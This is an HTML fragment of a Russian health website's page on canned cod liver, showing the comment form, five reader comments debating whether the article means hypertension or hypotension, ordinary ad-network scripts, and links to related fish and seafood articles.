                            <div class='wpd-clear'></div>
                          </div>
                        </div>
                      </div>
                      <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                          <div class="wpdiscuz-button-actions">
                            <div class='wmu-action-wrap'>
                              <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-submit">
                              <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                      <div class="wpd-secondary-forms-social-content">
                        <div class='wpd-social-login'>
                          <span class='wpd-connect-with'>Соединить с</span><span class='wpdsn wpdsn-fb wpdiscuz-login-button' wpd-tooltip='Facebook'><i class='fab fa-facebook'></i></span><span class='wpdsn wpdsn-vk wpdiscuz-login-button' wpd-tooltip='VKontakte'><i class='fab fa-vk'></i></span><span class='wpdsn wpdsn-ok wpdiscuz-login-button' wpd-tooltip='Odnoklassniki'><i class='fab fa-odnoklassniki'></i></span>
                          <div class='wpdiscuz-social-login-spinner'>
                            <i class='fas fa-spinner fa-pulse'></i>
                          </div>
                          <div class='wpd-clear'></div>
                        </div>
                        <div class="wpd-social-login-agreement" style="display: none;">
                          <div class="wpd-agreement-title">
                            Я разрешаю создать мне учетную запись
                          </div>
                          <div class="wpd-agreement">
                            Когда вы первый раз заходите с помощью соцсетей, мы получаем публичную информацию из вашей учетной записи, предоставляемой провайдером услуги соцсети в рамках ваших настроек конфиденциальности. Мы также автоматически получаем ваш e-mail адрес для создания вашей учетной записи на нашем веб сайте. Когда она будет создана, вы будете авторизованы под этой учетной записью.
                          </div>
                          <div class="wpd-agreement-buttons">
                            <div class="wpd-agreement-buttons-right">
                              <span class="wpd-agreement-button wpd-agreement-button-disagree">Не согласен</span><span class="wpd-agreement-button wpd-agreement-button-agree">Согласен</span>
                            </div>
                            <div class="wpd-clear"></div>
                          </div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                              <div class="wpd-avatar"><img alt='guest' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                              <div class="wpd-textarea-wrap">
                                <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению" aria-label="Присоединиться к обсуждению" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                              </div><span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                              <div class='wpd-clear'></div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                </div>
                <div id="wpd-threads" class="wpd-thread-wrapper">
                  <div class="wpd-thread-head">
                    <div class="wpd-thread-info">
                      <span class='wpdtc' title='5'>5</span> комментариев
                    </div>
                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Популярнейший комментарий">
                        <i class="fas fa-bolt"></i>
                      </div>
                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка актуального комментария">
                        <i class="fas fa-fire"></i>
                      </div>
                      <div class="wpd-filter wpdf-sorting">
                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Самые старые</span> <i class="fas fa-sort-down"></i>
                        <div class="wpdiscuz-sort-buttons">
                          <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Самые новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view">
                      <i class="fas fa-quote-left"></i> Встроенные отзывы
                    </div>
                    <div class="wpd-filter-view-all">
                      Посмотреть все комментарии
                    </div>
                  </div>
                  <div class="wpd-thread-list">
                    <div id='wpd-comm-4468_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-4468" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Илья' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Илья
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="03.03.2017 15:17">
                                  <i class='far fa-clock' aria-hidden='true'></i> 03.03.2017 15:17
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/#comment-4468'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>В разделе &#8220;Вред продукта&#8221; вы противоречите, указав, что печень противопоказана при гепертонии, т.к. ведет к уменьшению давления!)) Как гипертоник, хочу сказать, что я и стремлюсь к уменьшению давления!)</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                            <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
                              <i class='fas fa-chevron-up'></i>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-4468_0'></div>
                      <div id='wpd-comm-6318_4468' class='wpd-comment wpd-reply wpd_comment_level-2'>
                        <div class="wpd-comment-wrap wpd-blog-guest">
                          <div id="comment-6318" class="wpd-comment-right">
                            <div class="wpd-comment-header">
                              <div class="wpd-avatar"><img alt='папан' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                              <div class="wpd-user-info">
                                <div class="wpd-uinfo-top">
                                  <div class="wpd-comment-author">
                                    папан
                                  </div>
                                  <div class="wpd-space"></div>
                                </div>
                                <div class="wpd-uinfo-bottom">
                                  <div class="wpd-reply-to">
                                    <i class='far fa-comments'></i> Ответить на&nbsp; <a href="#comment-4468">Илья</a>
                                  </div>
                                  <div class="wpd-comment-date" title="12.07.2017 12:20">
                                    <i class='far fa-clock' aria-hidden='true'></i> 12.07.2017 12:20
                                  </div>
                                </div>
                              </div>
                              <div class="wpd-comment-link wpd-hidden">
                                <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/#comment-6318'></i></span>
                              </div>
                            </div>
                            <div class="wpd-comment-text">
                              <p>речь идет о гипертиреозе, а не о гипертонии. А это разные болезни???</p>
                            </div>
                            <div class="wpd-comment-footer">
                              <div class="wpd-vote">
                                <div class="wpd-vote-up wpd_not_clicked">
                                  <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                  <path fill='none' d='M0 0h24v24H0V0z'></path>
                                  <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                                </div>
                                <div class='wpd-vote-result' title='0'>
                                  0
                                </div>
                                <div class="wpd-vote-down wpd_not_clicked">
                                  <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                  <path fill='none' d='M0 0h24v24H0z'></path>
                                  <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                                </div>
                              </div>
                              <div class="wpd-reply-button">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                              </div>
                              <div class="wpd-space"></div>
                            </div>
                          </div>
                        </div>
                        <div id='wpdiscuz_form_anchor-6318_4468'></div>
                      </div>
                    </div>
                    <div id='wpd-comm-4855_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-4855" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Ник' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Ник
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="08.04.2017 00:17">
                                  <i class='far fa-clock' aria-hidden='true'></i> 08.04.2017 00:17
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/#comment-4855'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Коллеги!</p>
                            <p>В статье написано, что печень трески противопоказана при гипертонии,так как продукт уменьшает артериальное давление ???</p>
                            <p>Может речь идет о гипотонии? Или как понимать?</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-4855_0'></div>
                    </div>
                    <div id='wpd-comm-8489_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-8489" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Яна' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Яна
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="01.02.2018 19:03">
                                  <i class='far fa-clock' aria-hidden='true'></i> 01.02.2018 19:03
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/#comment-8489'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Читайте внимательно! Так и написано. При гипотонии!</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-8489_0'></div>
                    </div>
                    <div id='wpd-comm-16623_0' class='wpd-comment wpd_comment_level-1'>
                      <div class="wpd-comment-wrap wpd-blog-guest">
                        <div id="comment-16623" class="wpd-comment-right">
                          <div class="wpd-comment-header">
                            <div class="wpd-avatar"><img alt='Елена' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'></div>
                            <div class="wpd-user-info">
                              <div class="wpd-uinfo-top">
                                <div class="wpd-comment-author">
                                  Елена
                                </div>
                                <div class="wpd-space"></div>
                              </div>
                              <div class="wpd-uinfo-bottom">
                                <div class="wpd-comment-date" title="31.05.2019 17:22">
                                  <i class='far fa-clock' aria-hidden='true'></i> 31.05.2019 17:22
                                </div>
                              </div>
                            </div>
                            <div class="wpd-comment-link wpd-hidden">
                              <span wpd-tooltip='Ссылка на комментарий'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/#comment-16623'></i></span>
                            </div>
                          </div>
                          <div class="wpd-comment-text">
                            <p>Если баночку встряхнуть и услышать бульканье &#8211; значит, наоборот, хорошая кусковая печень трески. А если нет звуков &#8211; там паштет так себе.</p>
                          </div>
                          <div class="wpd-comment-footer">
                            <div class="wpd-vote">
                              <div class="wpd-vote-up wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0V0z'></path>
                                <path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'></path></svg>
                              </div>
                              <div class='wpd-vote-result' title='0'>
                                0
                              </div>
                              <div class="wpd-vote-down wpd_not_clicked">
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path fill='none' d='M0 0h24v24H0z'></path>
                                <path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'></path></svg>
                              </div>
                            </div>
                            <div class="wpd-reply-button">
                              <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                              <path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'></path>
                              <path d='M0 0h24v24H0z' fill='none'></path></svg> <span>Ответить</span>
                            </div>
                            <div class="wpd-space"></div>
                          </div>
                        </div>
                      </div>
                      <div id='wpdiscuz_form_anchor-16623_0'></div>
                    </div>
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                </div>
              </div>
            </div>
            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
              <div class="widget-header">
                Популярные статьи
              </div><!--f27ca9bc--><!--f27ca9bc--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/670/2/139670.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
              <div class="widget-articles"></div>
            </div>
            <div id="custom_html-5" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div class="flat_sidebar_1"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="b-r b-r--mob b-r--before_related">
            <div class="flat_9937963066"></div>
          </div>
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/polza-skumbrii-i-kogda-ona-mozhet-byt-opasna/"><img width="335" height="220" src="/wp-content/uploads/2020/12/950d5803b37bc87-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/polza-skumbrii-i-kogda-ona-mozhet-byt-opasna/">Польза скумбрии и когда она может быть опасна</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/chego-ne-hvataet-v-vashem-organizme-esli-hochetsya-seledki/"><img width="335" height="220" src="/wp-content/uploads/2020/12/2241725-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/chego-ne-hvataet-v-vashem-organizme-esli-hochetsya-seledki/">Чего не хватает в вашем организме, если хочется селедки</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/kakuyu-opasnost-neset-chastoe-upotreblenie-ryby/"><img width="335" height="220" src="/wp-content/uploads/2020/05/wwpwqzkwhiut830tngn37nby3awgzq7okslgslue-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/kakuyu-opasnost-neset-chastoe-upotreblenie-ryby/">Какую опасность несет частое употребление рыбы</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/mozhno-li-zamorazhivat-razmorozhennuyu-rybu/"><img width="335" height="220" src="/wp-content/uploads/2020/05/350485-38-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/mozhno-li-zamorazhivat-razmorozhennuyu-rybu/">Можно ли замораживать размороженную рыбу</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/7-vidov-ryby-kotoraya-opasna-dlya-upotrebleniya/"><img width="335" height="220" src="/wp-content/uploads/2020/05/turbot-1514389042-0-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/7-vidov-ryby-kotoraya-opasna-dlya-upotrebleniya/">7 видов рыбы, которая опасна для употребления</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/krevetki-chem-polezny-i-vredny/"><img width="335" height="209" src="/wp-content/uploads/2019/05/krevetki-polza-i-vred.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Креветки польза и вред" loading="lazy" srcset="/wp-content/uploads/2019/05/krevetki-polza-i-vred.jpg 1200w, /wp-content/uploads/2019/05/krevetki-polza-i-vred-300x188.jpg 300w, /wp-content/uploads/2019/05/krevetki-polza-i-vred-768x480.jpg 768w, /wp-content/uploads/2019/05/krevetki-polza-i-vred-1024x640.jpg 1024w, /wp-content/uploads/2019/05/krevetki-polza-i-vred-400x250.jpg 400w, /wp-content/uploads/2019/05/krevetki-polza-i-vred-170x105.jpg 170w" sizes="(max-width: 335px) 100vw, 335px"></a>
              </div>
              <div class="post-card__title">
                <a href="/krevetki-chem-polezny-i-vredny/">Доступный морской деликатес &#8211; креветки: чем полезны и вредны и можно ли их детям?</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/morskaya-kapusta-chem-ona-polezna/"><img width="331" height="220" src="/wp-content/uploads/2019/05/1-morskaya-kapusta-polza-i-vred.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Морская капуста польза и вред" loading="lazy" srcset="/wp-content/uploads/2019/05/1-morskaya-kapusta-polza-i-vred.jpg 1200w, /wp-content/uploads/2019/05/1-morskaya-kapusta-polza-i-vred-300x199.jpg 300w, /wp-content/uploads/2019/05/1-morskaya-kapusta-polza-i-vred-768x510.jpg 768w, /wp-content/uploads/2019/05/1-morskaya-kapusta-polza-i-vred-1024x680.jpg 1024w" sizes="(max-width: 331px) 100vw, 331px"></a>
              </div>
              <div class="post-card__title">
                <a href="/morskaya-kapusta-chem-ona-polezna/">Ценный дар моря &#8211; морская капуста: чем она полезна для мужчин и женщин и каковы противопоказания для употребления?</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
